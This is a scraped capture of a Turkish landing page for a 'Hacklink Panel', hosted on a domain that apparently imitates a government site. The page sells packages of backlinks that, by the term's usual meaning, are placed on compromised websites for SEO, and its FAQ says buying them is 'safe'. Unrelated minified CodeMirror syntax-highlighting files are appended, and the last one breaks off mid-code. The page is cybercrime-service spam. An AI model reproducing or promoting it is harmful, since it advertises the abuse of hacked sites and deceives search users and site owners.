    h2{color:var(--white);margin:6px 0 12px;font-size:18px}
    h3{color:var(--white);margin:6px 0 10px;font-size:15px}
    h4{color:var(--muted);margin:6px 0 8px;font-size:14px}
    p{color:var(--muted);margin:0 0 10px}

    .features li{margin-bottom:10px}

    footer{margin-top:28px;padding:18px 0;color:var(--muted);font-size:13px}

    /* responsive tweaks */
    @media(min-width:720px){
      .hero{grid-template-columns:1fr 340px;align-items:center}
      .hero h1{font-size:34px}
    }
  </style>

  <!-- Structured data (FAQ + Organization) -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"Organization",
    "name":"Hacklink Panel Örnek",
    "url":"https://minhacienda-gob.com/",
    "logo":"https://minhacienda-gob.com/assets/logo.png"
  }
  </script>
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"FAQPage",
    "mainEntity":[
      {"@type":"Question","name":"Hacklink satın almak güvenli mi?","acceptedAnswer":{"@type":"Answer","text":"Doğru kaynaklardan, manuel yerleştirme ve kalite kontrol ile riskler azaltılabilir. Uzun vadeli strateji için organik içerik ve dengeli profil önerilir."}},
      {"@type":"Question","name":"Panel nasıl çalışır?","acceptedAnswer":{"@type":"Answer","text":"Panel üzerinden paket seç, anahtar kelimeni ekle, takip et ve detaylı raporu al. Süreç tamamen şeffaftır."}}
    ]
  }
  </script>
</head>
<body>
  <div class="container">
    <header>
      <div class="logo">Hacklink Panel</div>
      <nav aria-label="site navigation">
        <a href="#özellikler">Özellikler</a>
        <a href="#nasıl">Nasıl Çalışır</a>
        <a href="#fiyat">Paketler</a>
        <a href="#sss">SSS</a>
      </nav>
    </header>

    <main>
      <section class="hero" aria-labelledby="hero-title">
        <div>
          <h1 id="hero-title">Hacklink Panel ile Güvenli Hacklink Satın Al</h1>
          <p class="lead">Panelimizden DA/PA yüksek kaynaklardan doğal görünümlü hacklink satın al. Manuel onay, detaylı raporlama ve performans odaklı paketlerle SEO hedeflerine hızlıca yaklaş.</p>

          <div class="cta">
            <a class="btn" href="#fiyat">Paketleri Gör</a>
            <a class="btn" href="#iletisim" style="margin-left:8px;opacity:0.95">Hemen Teklif Al</a>
          </div>

          <div class="card" style="margin-top:18px">
            <h2>Öne Çıkanlar</h2>
            <ul class="features">
              <li><h3>Manuel Yerleştirme</h3><p>Her link uzman kontrolünden geçer — otomasyondan kaçınırız.</p></li>
              <li><h3>Yüksek Otorite Kaynaklar</h3><p>DA/PA yüksek, sektörle uyumlu sitelerden link sağlanır.</p></li>
              <li><h3>Detaylı Raporlama</h3><p>Her sipariş için kaynak listesi ve takip ID verilir.</p></li>
            </ul>
          </div>
        </div>

        <aside class="card" aria-labelledby="paketler">
          <h2 id="paketler">Hızlı Başlangıç Paketleri</h2>
          <div class="grid">
            <div>
              <h3>Başlangıç</h3>
              <h4>10 doğal link</h4>
              <p>Yeni siteler veya deneme amaçlı projeler için ideal.</p>
            </div>
            <div>
              <h3>İşletme</h3>
              <h4>30 yüksek kalite link</h4>
              <p>İstikrarlı büyüme için en çok tercih edilen paket.</p>
            </div>
            <div>
              <h3>Kurumsal</h3>
              <h4>Özel plan</h4>
              <p>Özel hedefleme ve aylık raporlama ile kurumsal çözümler.</p>
            </div>
          </div>
        </aside>
      </section>

      <section id="özellikler" class="card">
        <h2>Nasıl Fark Yaratıyoruz?</h2>
        <h3>Güvenlik & Doğallık</h3>
        <p>Link profilini doğal dağılım, çeşitli anchor metinleri ve sektör uyumu ile kuruyoruz. Şeffaf raporlama ve manuel kontrol süreçleriyle spam riskini azaltıyoruz.</p>

        <h3>Takip & Raporlama</h3>
        <p>Panel üzerinden sipariş takibi, kaynak listesi ve teslim raporu sağlar; gerekirse link doğrulama destek hizmeti sunarız.</p>

        <h3>Destek & Garanti</h3>
        <p>7/24 destek, yeniden yerleştirme garantisi ve memnuniyet odaklı hizmet politikamız bulunur.</p>
      </section>

      <section id="nasıl" class="card">
        <h2>Nasıl Çalışır?</h2>
        <ol>
          <li><h3>1) Paket Seçimi</h3><p>Hedefleri belirle ve uygun paketi seç.</p></li>
          <li><h3>2) Anahtar Kelime ve URL Gönder</h3><p>Hedef URL ve anahtar kelimeleri panel üzerinden ekle.</p></li>
          <li><h3>3) Manuel Yerleştirme & Kontrol</h3><p>Uzman ekibimiz linkleri manuel olarak yerleştirir ve kalite kontrol yapar.</p></li>
          <li><h3>4) Rapor & Takip</h3><p>Tüm linkleri panelde görebilir, detaylı raporu indirebilirsiniz.</p></li>
        </ol>
      </section>

      <section id="fiyat" class="card">
        <h2>Paketler ve Fiyatlandırma</h2>
        <p>Basit, şeffaf paketler — ihtiyaçlarına göre özelleştirilebilir. Fiyatlar, linklerin niteliğine ve hedeflenen sayfa sayısına göre değişir.</p>

        <div class="grid">
          <div>
            <h3>Deneme</h3>
            <h4>10 link — hızlı teslim</h4>
            <p>Yeni başlayanlar için düşük riskli seçenek.</p>
          </div>
          <div>
            <h3>Büyüme</h3>
            <h4>25 link — tavsiye edilen</h4>
            <p>Organik büyüme hedefiyle en uygun maliyet/performans.</p>
          </div>
          <div>
            <h3>Performans</h3>
            <h4>50+ link — kurumsal</h4>
            <p>Rekabetçi sektörler için güçlü paket.</p>
          </div>
        </div>
      </section>

      <section id="sss" class="card">
        <h2>Sıkça Sorulan Sorular (SSS)</h2>
        <h3>Hacklink satın almak siteme zarar verir mi?</h3>
        <p>Kalitesiz ve otomatik linklerden kaçınmak gerekir. Biz manuel ve kontrol odaklı süreç sunarız.</p>

        <h3>Ne kadar sürede sonuç görürüm?</h3>
        <p>Genellikle 3-12 hafta arası SERP etkileri gözlemlenebilir; sektör ve rekabet düzeyine bağlıdır.</p>

        <h3>Panel üzerinden nasıl sipariş verilir?</h3>
        <p>Panelde paket seç, URL ve anahtar kelime gir, ödeme yap ve siparişin panelde aktifleşmesini bekle.</p>
      </section>

      <section id="iletisim" class="card">
        <h2>Hemen Başlayın — Teklif Alın</h2>
        <p>Projenize özel teklif almak için kısa formu doldurun, 24 saat içinde dönüş sağlanır.</p>
        <form aria-label="Teklif formu">
          <div style="display:grid;grid-template-columns:1fr;gap:8px">
            <input type="text" name="name" placeholder="Adınız Soyad" style="padding:10px;border-radius:8px;border:1px solid rgba(255,255,255,0.06);background:transparent;color:var(--white)">
            <input type="email" name="email" placeholder="Email" style="padding:10px;border-radius:8px;border:1px solid rgba(255,255,255,0.06);background:transparent;color:var(--white)">
            <input type="url" name="site" placeholder="Web site URL" style="padding:10px;border-radius:8px;border:1px solid rgba(255,255,255,0.06);background:transparent;color:var(--white)">
            <textarea name="notes" placeholder="Kısa proje notu" style="padding:10px;border-radius:8px;border:1px solid rgba(255,255,255,0.06);background:transparent;color:var(--white)"></textarea>
            <button type="submit" class="btn">Teklif Gönder</button>
          </div>
        </form>
      </section>

    </main>

    <footer>
      <div style="display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:12px">
        <div>© 2025 Hacklink Panel Örnek — Tüm hakları saklıdır.</div>
        <div style="color:var(--muted);font-size:13px">Yasal uyarı: Hacklink türü hizmetlerin SEO riski olabilir; uzun vadeli strateji için organik SEO'yla kombinasyon önerilir.</div>
      </div>
    </footer>
  </div>

</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/htmlmixed/htmlmixed.min.js
body_size: 446
content:
!function(t){"object"==typeof exports&&"object"==typeof module?t(require("../../lib/codemirror"),require("../xml/xml"),require("../javascript/javascript"),require("../css/css")):"function"==typeof define&&define.amd?define(["../../lib/codemirror","../xml/xml","../javascript/javascript","../css/css"],t):t(CodeMirror)}(function(m){"use strict";var l={script:[["lang",/(javascript|babel)/i,"javascript"],["type",/^(?:text|application)\/(?:x-)?(?:java|ecma)script$|^module$|^$/i,"javascript"],["type",/./,"text/plain"],[null,null,"javascript"]],style:[["lang",/^css$/i,"css"],["type",/^(text\/)?(x-)?(stylesheet|css)$/i,"css"],["type",/./,"text/plain"],[null,null,"css"]]};var a={};function d(t,e){e=t.match(a[e=e]||(a[e]=new RegExp("\\s+"+e+"\\s*=\\s*('|\")?([^'\"]+)('|\")?\\s*")));return e?/^\s*(.*?)\s*$/.exec(e[2])[1]:""}function g(t,e){return new RegExp((e?"^":"")+"</\\s*"+t+"\\s*>","i")}function o(t,e){for(var a in t)for(var n=e[a]||(e[a]=[]),l=t[a],o=l.length-1;0<=o;o--)n.unshift(l[o])}m.defineMode("htmlmixed",function(i,t){var c=m.getMode(i,{name:"xml",htmlMode:!0,multilineTagIndentFactor:t.multilineTagIndentFactor,multilineTagIndentPastTag:t.multilineTagIndentPastTag,allowMissingTagName:t.allowMissingTagName}),s={},e=t&&t.tags,a=t&&t.scriptTypes;if(o(l,s),e&&o(e,s),a)for(var n=a.length-1;0<=n;n--)s.script.unshift(["type",a[n].matches,a[n].mode]);function u(t,e){var a,o,r,n=c.token(t,e.htmlState),l=/\btag\b/.test(n);return l&&!/[<>\s\/]/.test(t.current())&&(a=e.htmlState.tagName&&e.htmlState.tagName.toLowerCase())&&s.hasOwnProperty(a)?e.inTag=a+" ":e.inTag&&l&&/>$/.test(t.current())?(a=/^([\S]+) (.*)/.exec(e.inTag),e.inTag=null,l=">"==t.current()&&function(t,e){for(var a=0;a<t.length;a++){var n=t[a];if(!n[0]||n[1].test(d(e,n[0])))return n[2]}}(s[a[1]],a[2]),l=m.getMode(i,l),o=g(a[1],!0),r=g(a[1],!1),e.token=function(t,e){return t.match(o,!1)?(e.token=u,e.localState=e.localMode=null):(a=t,n=r,l=e.localMode.token(t,e.localState),t=a.current(),-1<(e=t.search(n))?a.backUp(t.length-e):t.match(/<\/?$/)&&(a.backUp(t.length),a.match(n,!1)||a.match(t)),l);var a,n,l},e.localMode=l,e.localState=m.startState(l,c.indent(e.htmlState,"",""))):e.inTag&&(e.inTag+=t.current(),t.eol()&&(e.inTag+=" ")),n}return{startState:function(){return{token:u,inTag:null,localMode:null,localState:null,htmlState:m.startState(c)}},copyState:function(t){var e;return t.localState&&(e=m.copyState(t.localMode,t.localState)),{token:t.token,inTag:t.inTag,localMode:t.localMode,localState:e,htmlState:m.copyState(c,t.htmlState)}},token:function(t,e){return e.token(t,e)},indent:function(t,e,a){return!t.localMode||/^\s*<\//.test(e)?c.indent(t.htmlState,e,a):t.localMode.indent?t.localMode.indent(t.localState,e,a):m.Pass},innerMode:function(t){return{state:t.localState||t.htmlState,mode:t.localMode||c}}}},"xml","javascript","css"),m.defineMIME("text/html","htmlmixed")});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/php/php.min.js
body_size: 4229
content:
!function(e){"object"==typeof exports&&"object"==typeof module?e(require("../../lib/codemirror"),require("../htmlmixed/htmlmixed"),require("../clike/clike")):"function"==typeof define&&define.amd?define(["../../lib/codemirror","../htmlmixed/htmlmixed","../clike/clike"],e):e(CodeMirror)}(function(a){"use strict";function e(e){for(var t={},_=e.split(" "),r=0;r<_.length;++r)t[_[r]]=!0;return t}function n(s,i,l){return 0==s.length?o(i):function(e,t){for(var _=s[0],r=0;r<_.length;r++)if(e.match(_[r][0]))return t.tokenize=n(s.slice(1),i),_[r][1];return t.tokenize=o(i,l),"string"}}function o(_,r){return function(e,t){return function(e,t,_,r){if(!1!==r&&e.match("${",!1)||e.match("{$",!1))return t.tokenize=null,"string";if(!1!==r&&e.match(/^\$[a-zA-Z_][a-zA-Z0-9_]*/))return e.match("[",!1)&&(t.tokenize=n([[["[",null]],[[/\d[\w\.]*/,"number"],[/\$[a-zA-Z_][a-zA-Z0-9_]*/,"variable-2"],[/[\w\$]+/,"variable"]],[["]",null]]],_,r)),e.match(/^->\w/,!1)&&(t.tokenize=n([[["->",null]],[[/[\w]+/,"variable"]]],_,r)),"variable-2";var s=!1;for(;!e.eol()&&(s||!1===r||!e.match("{$",!1)&&!e.match(/^(\$[a-zA-Z_][a-zA-Z0-9_]*|\$\{)/,!1));){if(!s&&e.match(_)){t.tokenize=null,t.tokStack.pop(),t.tokStack.pop();break}s="\\"==e.next()&&!s}return"string"}(e,t,_,r)}}var t="abstract and array as break case catch class clone const continue declare default do else elseif enddeclare endfor endforeach endif endswitch endwhile enum extends final for foreach function global goto if implements interface instanceof namespace new or private protected public static switch throw trait try use var while xor die echo empty exit eval include include_once isset list require require_once return print unset __halt_compiler self static parent yield insteadof finally readonly match",_="true false null TRUE FALSE NULL __CLASS__ __DIR__ __FILE__ __LINE__ __METHOD__ __FUNCTION__ __NAMESPACE__ __TRAIT__",r="func_num_args func_get_arg func_get_args strlen strcmp strncmp strcasecmp strncasecmp each error_reporting define defined trigger_error user_error set_error_handler restore_error_handler get_declared_classes get_loaded_extensions extension_loaded get_extension_funcs debug_backtrace constant bin2hex hex2bin sleep usleep time mktime gmmktime strftime gmstrftime strtotime date gmdate getdate localtime checkdate flush wordwrap htmlspecialchars htmlentities html_entity_decode md5 md5_file crc32 getimagesize image_type_to_mime_type phpinfo phpversion phpcredits strnatcmp strnatcasecmp substr_count strspn strcspn strtok strtoupper strtolower strpos strrpos strrev hebrev hebrevc nl2br basename dirname pathinfo stripslashes stripcslashes strstr stristr strrchr str_shuffle str_word_count strcoll substr substr_replace quotemeta ucfirst ucwords strtr addslashes addcslashes rtrim str_replace str_repeat count_chars chunk_split trim ltrim strip_tags similar_text explode implode setlocale localeconv parse_str str_pad chop strchr sprintf printf vprintf vsprintf sscanf fscanf parse_url urlencode urldecode rawurlencode rawurldecode readlink linkinfo link unlink exec system escapeshellcmd escapeshellarg passthru shell_exec proc_open proc_close rand srand getrandmax mt_rand mt_srand mt_getrandmax base64_decode base64_encode abs ceil floor round is_finite is_nan is_infinite bindec hexdec octdec decbin decoct dechex base_convert number_format fmod ip2long long2ip getenv putenv getopt microtime gettimeofday getrusage uniqid quoted_printable_decode set_time_limit get_cfg_var magic_quotes_runtime set_magic_quotes_runtime get_magic_quotes_gpc get_magic_quotes_runtime import_request_variables error_log serialize unserialize memory_get_usage memory_get_peak_usage var_dump var_export debug_zval_dump print_r highlight_file show_source highlight_string ini_get ini_get_all ini_set ini_alter ini_restore get_include_path set_include_path restore_include_path setcookie header headers_sent connection_aborted connection_status ignore_user_abort parse_ini_file is_uploaded_file move_uploaded_file intval floatval doubleval strval gettype settype is_null is_resource is_bool is_long is_float is_int is_integer is_double is_real is_numeric is_string is_array is_object is_scalar ereg ereg_replace eregi eregi_replace split spliti join sql_regcase dl pclose popen readfile rewind rmdir umask fclose feof fgetc fgets fgetss fread fopen fpassthru ftruncate fstat fseek ftell fflush fwrite fputs mkdir rename copy tempnam tmpfile file file_get_contents file_put_contents stream_select stream_context_create stream_context_set_params stream_context_set_option stream_context_get_options stream_filter_prepend stream_filter_append fgetcsv flock get_meta_tags stream_set_write_buffer set_file_buffer set_socket_blocking stream_set_blocking socket_set_blocking stream_get_meta_data stream_register_wrapper stream_wrapper_register stream_set_timeout socket_set_timeout socket_get_status realpath fnmatch fsockopen pfsockopen pack unpack get_browser crypt opendir closedir chdir getcwd rewinddir readdir dir glob fileatime filectime filegroup fileinode filemtime fileowner fileperms filesize filetype file_exists is_writable is_writeable is_readable is_executable is_file is_dir is_link stat lstat chown touch clearstatcache mail ob_start ob_flush ob_clean ob_end_flush ob_end_clean ob_get_flush ob_get_clean ob_get_length ob_get_level ob_get_status ob_get_contents ob_implicit_flush ob_list_handlers ksort krsort natsort natcasesort asort arsort sort rsort usort uasort uksort shuffle array_walk count end prev next reset current key min max in_array array_search extract compact array_fill range array_multisort array_push array_pop array_shift array_unshift array_splice array_slice array_merge array_merge_recursive array_keys array_values array_count_values array_reverse array_reduce array_pad array_flip array_change_key_case array_rand array_unique array_intersect array_intersect_assoc array_diff array_diff_assoc array_sum array_filter array_map array_chunk array_key_exists array_intersect_key array_combine array_column pos sizeof key_exists assert assert_options version_compare ftok str_rot13 aggregate session_name session_module_name session_save_path session_id session_regenerate_id session_decode session_register session_unregister session_is_registered session_encode session_start session_destroy session_unset session_set_save_handler session_cache_limiter session_cache_expire session_set_cookie_params session_get_cookie_params session_write_close preg_match preg_match_all preg_replace preg_replace_callback preg_split preg_quote preg_grep overload ctype_alnum ctype_alpha ctype_cntrl ctype_digit ctype_lower ctype_graph ctype_print ctype_punct ctype_space ctype_upper ctype_xdigit virtual apache_request_headers apache_note apache_lookup_uri apache_child_terminate apache_setenv apache_response_headers apache_get_version getallheaders mysql_connect mysql_pconnect mysql_close mysql_select_db mysql_create_db mysql_drop_db mysql_query mysql_unbuffered_query mysql_db_query mysql_list_dbs mysql_list_tables mysql_list_fields mysql_list_processes mysql_error mysql_errno mysql_affected_rows mysql_insert_id mysql_result mysql_num_rows mysql_num_fields mysql_fetch_row mysql_fetch_array mysql_fetch_assoc mysql_fetch_object mysql_data_seek mysql_fetch_lengths mysql_fetch_field mysql_field_seek mysql_free_result mysql_field_name mysql_field_table mysql_field_len mysql_field_type mysql_field_flags mysql_escape_string mysql_real_escape_string mysql_stat mysql_thread_id mysql_client_encoding mysql_get_client_info mysql_get_host_info mysql_get_proto_info mysql_get_server_info mysql_info mysql mysql_fieldname mysql_fieldtable mysql_fieldlen mysql_fieldtype mysql_fieldflags mysql_selectdb mysql_createdb mysql_dropdb mysql_freeresult mysql_numfields mysql_numrows mysql_listdbs mysql_listtables mysql_listfields mysql_db_name mysql_dbname mysql_tablename mysql_table_name pg_connect pg_pconnect pg_close pg_connection_status pg_connection_busy pg_connection_reset pg_host pg_dbname pg_port pg_tty pg_options pg_ping pg_query pg_send_query pg_cancel_query pg_fetch_result pg_fetch_row pg_fetch_assoc pg_fetch_array pg_fetch_object pg_fetch_all pg_affected_rows pg_get_result pg_result_seek pg_result_status pg_free_result pg_last_oid pg_num_rows pg_num_fields pg_field_name pg_field_num pg_field_size pg_field_type pg_field_prtlen pg_field_is_null pg_get_notify pg_get_pid pg_result_error pg_last_error pg_last_notice pg_put_line pg_end_copy pg_copy_to pg_copy_from pg_trace pg_untrace pg_lo_create pg_lo_unlink pg_lo_open pg_lo_close pg_lo_read pg_lo_write pg_lo_read_all pg_lo_import pg_lo_export pg_lo_seek pg_lo_tell pg_escape_string pg_escape_bytea pg_unescape_bytea pg_client_encoding pg_set_client_encoding pg_meta_data pg_convert pg_insert pg_update pg_delete pg_select pg_exec pg_getlastoid pg_cmdtuples pg_errormessage pg_numrows pg_numfields pg_fieldname pg_fieldsize pg_fieldtype pg_fieldnum pg_fieldprtlen pg_fieldisnull pg_freeresult pg_result pg_loreadall pg_locreate pg_lounlink pg_loopen pg_loclose pg_loread pg_lowrite pg_loimport pg_loexport http_response_code get_declared_traits getimagesizefromstring socket_import_stream stream_set_chunk_size trait_exists header_register_callback class_uses session_status session_register_shutdown echo print global static exit array empty eval isset unset die include require include_once require_once json_decode json_encode json_last_error json_last_error_msg curl_close curl_copy_handle curl_errno curl_error curl_escape curl_exec curl_file_create curl_getinfo curl_init curl_multi_add_handle curl_multi_close curl_multi_exec curl_multi_getcontent curl_multi_info_read curl_multi_init curl_multi_remove_handle curl_multi_select curl_multi_setopt curl_multi_strerror curl_pause curl_reset curl_setopt_array curl_setopt curl_share_close curl_share_init curl_share_setopt curl_strerror curl_unescape curl_version mysqli_affected_rows mysqli_autocommit mysqli_change_user mysqli_character_set_name mysqli_close mysqli_commit mysqli_connect_errno mysqli_connect_error mysqli_connect mysqli_data_seek mysqli_debug mysqli_dump_debug_info mysqli_errno mysqli_error_list mysqli_error mysqli_fetch_all mysqli_fetch_array mysqli_fetch_assoc mysqli_fetch_field_direct mysqli_fetch_field mysqli_fetch_fields mysqli_fetch_lengths mysqli_fetch_object mysqli_fetch_row mysqli_field_count mysqli_field_seek mysqli_field_tell mysqli_free_result mysqli_get_charset mysqli_get_client_info mysqli_get_client_stats mysqli_get_client_version mysqli_get_connection_stats mysqli_get_host_info mysqli_get_proto_info mysqli_get_server_info mysqli_get_server_version mysqli_info mysqli_init mysqli_insert_id mysqli_kill mysqli_more_results mysqli_multi_query mysqli_next_result mysqli_num_fields mysqli_num_rows mysqli_options mysqli_ping mysqli_prepare mysqli_query mysqli_real_connect mysqli_real_escape_string mysqli_real_query mysqli_reap_async_query mysqli_refresh mysqli_rollback mysqli_select_db mysqli_set_charset mysqli_set_local_infile_default mysqli_set_local_infile_handler mysqli_sqlstate mysqli_ssl_set mysqli_stat mysqli_stmt_init mysqli_store_result mysqli_thread_id mysqli_thread_safe mysqli_use_result mysqli_warning_count";a.registerHelper("hintWords","php",[t,_,r].join(" ").split(" ")),a.registerHelper("wordChars","php",/[\w$]/);var s={name:"clike",helperType:"php",keywords:e(t),blockKeywords:e("catch do else elseif for foreach if switch try while finally"),defKeywords:e("class enum function interface namespace trait"),atoms:e(_),builtin:e(r),multiLineStrings:!0,hooks:{$:function(e){return e.eatWhile(/[\w\$_]/),"variable-2"},"<":function(e,t){if(r=e.match(/^<<\s*/)){var _=e.eat(/['"]/);e.eatWhile(/[\w\.]/);var r=e.current().slice(r[0].length+(_?2:1));if(_&&e.eat(_),r)return(t.tokStack||(t.tokStack=[])).push(r,0),t.tokenize=o(r,"'"!=_),"string"}return!1},"#":function(e){for(;!e.eol()&&!e.match("?>",!1);)e.next();return"comment"},"/":function(e){if(e.eat("/")){for(;!e.eol()&&!e.match("?>",!1);)e.next();return"comment"}return!1},'"':function(e,t){return(t.tokStack||(t.tokStack=[])).push('"',0),t.tokenize=o('"'),"string"},"{":function(e,t){return t.tokStack&&t.tokStack.length&&t.tokStack[t.tokStack.length-1]++,!1},"}":function(e,t){return t.tokStack&&0<t.tokStack.length&&!--t.tokStack[t.tokStack.length-1]&&(t.tokenize=o(t.tokStack[t.tokStack.length-2])),!1}}};a.defineMode("php",function(e,_){var l=a.getMode(e,_&&_.htmlMode||"text/html"),n=a.getMode(e,s);return{startState:function(){var e=a.startState(l),t=_.startOpen?a.startState(n):null;return{html:e,php:t,curMode:_.startOpen?n:l,curState:_.startOpen?t:e,pending:null}},copyState:function(e){var t=e.html,_=a.copyState(l,t),r=e.php,t=r&&a.copyState(n,r),r=e.curMode==l?_:t;return{html:_,php:t,curMode:e.curMode,curState:r,pending:e.pending}},token:function(e,t){var _=t.curMode==n;if(e.sol()&&t.pending&&'"'!=t.pending&&"'"!=t.pending&&(t.pending=null),_)return null==t.php.tokenize&&e.match("?>")?(t.curMode=l,t.curState=t.html,t.php.context.prev||(t.php=null),"meta"):n.token(e,t.curState);if(e.match(/^<\?\w*/))return t.curMode=n,t.php||(t.php=a.startState(n,l.indent(t.html,"",""))),t.curState=t.php,"meta";if('"'==t.pending||"'"==t.pending){for(;!e.eol()&&e.next()!=t.pending;);var r="string"}else r=t.pending&&e.pos<t.pending.end?(e.pos=t.pending.end,t.pending.style):l.token(e,t.curState);t.pending&&(t.pending=null);var s,i=e.current();return-1!=(_=i.search(/<\?/))&&("string"==r&&(s=i.match(/[\'\"]$/))&&!/\?>/.test(i)?t.pending=s[0]:t.pending={end:e.pos,style:r},e.backUp(i.length-_)),r},indent:function(e,t,_){return e.curMode!=n&&/^\s*<\//.test(t)||e.curMode==n&&/^\?>/.test(t)?l.indent(e.html,t,_):e.curMode.indent(e.curState,t,_)},blockCommentStart:"/*",blockCommentEnd:"*/",lineComment:"//",innerMode:function(e){return{state:e.curState,mode:e.curMode}}}},"htmlmixed","clike"),a.defineMIME("application/x-httpd-php","php"),a.defineMIME("application/x-httpd-php-open",{name:"php",startOpen:!0}),a.defineMIME("text/x-php",s)});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/javascript/javascript.min.js
body_size: 4742
content:
!function(e){"object"==typeof exports&&"object"==typeof module?e(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],e):e(CodeMirror)}(function(rt){"use strict";rt.defineMode("javascript",function(e,l){var t,r,n,a,f=e.indentUnit,d=l.statementIndent,i=l.jsonld,o=l.json||i,c=!1!==l.trackScope,u=l.typescript,p=l.wordCharacters||/[\w$\xa1-\uffff]/,s=(t=m("keyword a"),r=m("keyword b"),n=m("keyword c"),a=m("keyword d"),e=m("operator"),{if:m("if"),while:t,with:t,else:r,do:r,try:r,finally:r,return:a,break:a,continue:a,new:m("new"),delete:n,void:n,throw:n,debugger:m("debugger"),var:m("var"),const:m("var"),let:m("var"),function:m("function"),catch:m("catch"),for:m("for"),switch:m("switch"),case:m("case"),default:m("default"),in:e,typeof:e,instanceof:e,true:e={type:"atom",style:"atom"},false:e,null:e,undefined:e,NaN:e,Infinity:e,this:m("this"),class:m("class"),super:m("atom"),yield:n,export:m("export"),import:m("import"),extends:n,await:n});function m(e){return{type:e,style:"keyword"}}var k,v,y=/[+\-*&%=<>!?|~^@]/,w=/^@(context|id|value|language|type|container|list|set|reverse|index|base|vocab|graph)"/;function b(e,t,r){return k=e,v=r,t}function x(e,t){var a,r=e.next();if('"'==r||"'"==r)return t.tokenize=(a=r,function(e,t){var r,n=!1;if(i&&"@"==e.peek()&&e.match(w))return t.tokenize=x,b("jsonld-keyword","meta");for(;null!=(r=e.next())&&(r!=a||n);)n=!n&&"\\"==r;return n||(t.tokenize=x),b("string","string")}),t.tokenize(e,t);if("."==r&&e.match(/^\d[\d_]*(?:[eE][+\-]?[\d_]+)?/))return b("number","number");if("."==r&&e.match(".."))return b("spread","meta");if(/[\[\]{}\(\),;\:\.]/.test(r))return b(r);if("="==r&&e.eat(">"))return b("=>","operator");if("0"==r&&e.match(/^(?:x[\dA-Fa-f_]+|o[0-7_]+|b[01_]+)n?/))return b("number","number");if(/\d/.test(r))return e.match(/^[\d_]*(?:n|(?:\.[\d_]*)?(?:[eE][+\-]?[\d_]+)?)?/),b("number","number");if("/"==r)return e.eat("*")?(t.tokenize=h)(e,t):e.eat("/")?(e.skipToEnd(),b("comment","comment")):tt(e,t,1)?(function(e){for(var t,r=!1,n=!1;null!=(t=e.next());){if(!r){if("/"==t&&!n)return;"["==t?n=!0:n&&"]"==t&&(n=!1)}r=!r&&"\\"==t}}(e),e.match(/^\b(([gimyus])(?![gimyus]*\2))+\b/),b("regexp","string-2")):(e.eat("="),b("operator","operator",e.current()));if("`"==r)return(t.tokenize=g)(e,t);if("#"==r&&"!"==e.peek())return e.skipToEnd(),b("meta","meta");if("#"==r&&e.eatWhile(p))return b("variable","property");if("<"==r&&e.match("!--")||"-"==r&&e.match("->")&&!/\S/.test(e.string.slice(0,e.start)))return e.skipToEnd(),b("comment","comment");if(y.test(r))return">"==r&&t.lexical&&">"==t.lexical.type||(e.eat("=")?"!"!=r&&"="!=r||e.eat("="):/[<>*+\-|&?]/.test(r)&&(e.eat(r),">"==r&&e.eat(r))),"?"==r&&e.eat(".")?b("."):b("operator","operator",e.current());if(p.test(r)){e.eatWhile(p);r=e.current();if("."!=t.lastType){if(s.propertyIsEnumerable(r)){t=s[r];return b(t.type,t.style,r)}if("async"==r&&e.match(/^(\s|\/\*([^*]|\*(?!\/))*?\*\/)*[\[\(\w]/,!1))return b("async","keyword",r)}return b("variable","variable",r)}}function h(e,t){for(var r,n=!1;r=e.next();){if("/"==r&&n){t.tokenize=x;break}n="*"==r}return b("comment","comment")}function g(e,t){for(var r,n=!1;null!=(r=e.next());){if(!n&&("`"==r||"$"==r&&e.eat("{"))){t.tokenize=x;break}n=!n&&"\\"==r}return b("quasi","string-2",e.current())}function j(e,t){t.fatArrowAt&&(t.fatArrowAt=null);var r,n=e.string.indexOf("=>",e.start);if(!(n<0)){!u||(r=/:\s*(?:\w+(?:<[^>]*>|\[\])?|\{[^}]*\})\s*$/.exec(e.string.slice(e.start,n)))&&(n=r.index);for(var a=0,i=!1,o=n-1;0<=o;--o){var c=e.string.charAt(o),s="([{}])".indexOf(c);if(0<=s&&s<3){if(!a){++o;break}if(0==--a){"("==c&&(i=!0);break}}else if(3<=s&&s<6)++a;else if(p.test(c))i=!0;else if(/["'\/`]/.test(c))for(;;--o){if(0==o)return;if(e.string.charAt(o-1)==c&&"\\"!=e.string.charAt(o-2)){o--;break}}else if(i&&!a){++o;break}}i&&!a&&(t.fatArrowAt=o)}}var M={atom:!0,number:!0,variable:!0,string:!0,regexp:!0,this:!0,import:!0,"jsonld-keyword":!0};function A(e,t,r,n,a,i){this.indented=e,this.column=t,this.type=r,this.prev=a,this.info=i,null!=n&&(this.align=n)}function V(e,t,r,n,a){var i=e.cc;for(E.state=e,E.stream=a,E.marked=null,E.cc=i,E.style=t,e.lexical.hasOwnProperty("align")||(e.lexical.align=!0);;)if((i.length?i.pop():o?D:F)(r,n)){for(;i.length&&i[i.length-1].lex;)i.pop()();return E.marked?E.marked:"variable"==r&&function(e,t){if(c){for(var r=e.localVars;r;r=r.next)if(r.name==t)return 1;for(var n=e.context;n;n=n.prev)for(r=n.vars;r;r=r.next)if(r.name==t)return 1}}(e,n)?"variable-2":t}}var E={state:null,column:null,marked:null,cc:null};function z(){for(var e=arguments.length-1;0<=e;e--)E.cc.push(arguments[e])}function I(){return z.apply(null,arguments),!0}function T(e,t){for(var r=t;r;r=r.next)if(r.name==e)return 1}function $(e){var t=E.state;if(E.marked="def",c){if(t.context)if("var"==t.lexical.info&&t.context&&t.context.block){var r=function e(t,r){{if(r){if(r.block){var n=e(t,r.prev);return n?n==r.prev?r:new C(n,r.vars,!0):null}return T(t,r.vars)?r:new C(r.prev,new S(t,r.vars),!1)}return null}}(e,t.context);if(null!=r)return void(t.context=r)}else if(!T(e,t.localVars))return void(t.localVars=new S(e,t.localVars));l.globalVars&&!T(e,t.globalVars)&&(t.globalVars=new S(e,t.globalVars))}}function q(e){return"public"==e||"private"==e||"protected"==e||"abstract"==e||"readonly"==e}function 